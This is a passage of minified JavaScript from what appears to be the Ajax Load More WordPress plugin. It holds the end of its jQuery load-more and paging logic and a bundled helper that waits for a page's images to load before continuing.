.alm-reveal",e.el).html(),v(".alm-preloaded",e.el).remove(),e.preloaded_amount=0,e.AjaxLoadMore.pagingPreloadedInit(o),e.paging_init=!1,e.init=!1):e.paging_init&&e.nextpage?(o=v(".alm-nextpage",e.el).html(),v(".alm-nextpage",e.el).remove(),e.AjaxLoadMore.pagingNextpageInit(o),e.paging_init=!1,e.init=!1):e.AjaxLoadMore.loadPosts()},v.fn.almGetParentContainer=function(){return f.el.closest("#ajax-load-more")},v.fn.almGetObj=function(){return f},v.fn.almTriggerClick=function(){f.button.trigger("click")},v.easing.alm_easeInOutQuad=function(t,a,e,o,n){return(a/=n/2)<1?o/2*a*a+e:-o/2*(--a*(a-2)-1)+e}},v.fn.ajaxloadmore=function(){return this.each(function(t){new v.ajaxloadmore(v(this),t)})};var t=document.querySelectorAll(".ajax-load-more-wrap");t.length&&[].concat(_toConsumableArray(t)).forEach(function(t,a){new v.ajaxloadmore(v(t),a)})}(jQuery);var _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):"object"===("undefined"==typeof exports?"undefined":_typeof(exports))?module.exports=t(require("jquery")):t(jQuery)}(function(g){var u="almWaitForImages";g.almWaitForImages={hasImageProperties:["backgroundImage","listStyleImage","borderImage","borderCornerImage","cursor"],hasImageAttributes:["srcset"]},g.expr[":"]["has-src"]=function(t){return g(t).is('img[src][src!=""]')},g.expr[":"].uncached=function(t){return!!g(t).is(":has-src")&&!t.complete},g.fn.almWaitForImages=function(){var l,d,e,p=0,c=0,_=g.Deferred();if(g.isPlainObject(arguments[0])?(e=arguments[0].waitForAll,d=arguments[0].each,l=arguments[0].finished):1===arguments.length&&"boolean"===g.type(arguments[0])?e=arguments[0]:(l=arguments[0],d=arguments[1],e=arguments[2]),l=l||g.noop,d=d||g.noop,e=!!e,!g.isFunction(l)||!g.isFunction(d))throw new TypeError("An invalid callback was supplied.");return this.each(function(){var r=g(this),s=[],t=g.almWaitForImages.hasImageProperties||[],a=g.almWaitForImages.hasImageAttributes||[],i=/url\(\s*(['"]?)(.*?)\1\s*\)/g;e?r.find("*").addBack().each(function(){var n=g(this);n.is("img:has-src")&&s.push({src:n.attr("src"),element:n[0]}),g.each(t,function(t,a){var e,o=n.css(a);if(!o)return!0;for(;e=i.exec(o);)s.push({src:e[2],element:n[0]})}),g.each(a,function(t,a){var e,o=n.attr(a);if(!o)return!0;e=o.split(","),g.each(e,function(t,a){a=g.trim(a).split(" ")[0],s.push({src:a,element:n[0]})})})}):r.find("img:has-src").each(function(){s.push({src:this.src,element:this})}),p=s.length,(c=0)===p&&(l.call(r[0]),_.resolveWith(r[0])),g.each(s,function(t,o){var a=new Image,n="load."+u+" error."+u;g(a).one(n,function t(a){var e=[c,p,"load"==a.type];if(c++,d.apply(o.element,e),_.notifyWith(o.element,e),g(this).off(n,t),c==p)return l.call(r[0]),_.resolveWith(r[0]),!1}),a.src=o.src})}),_.promise()}});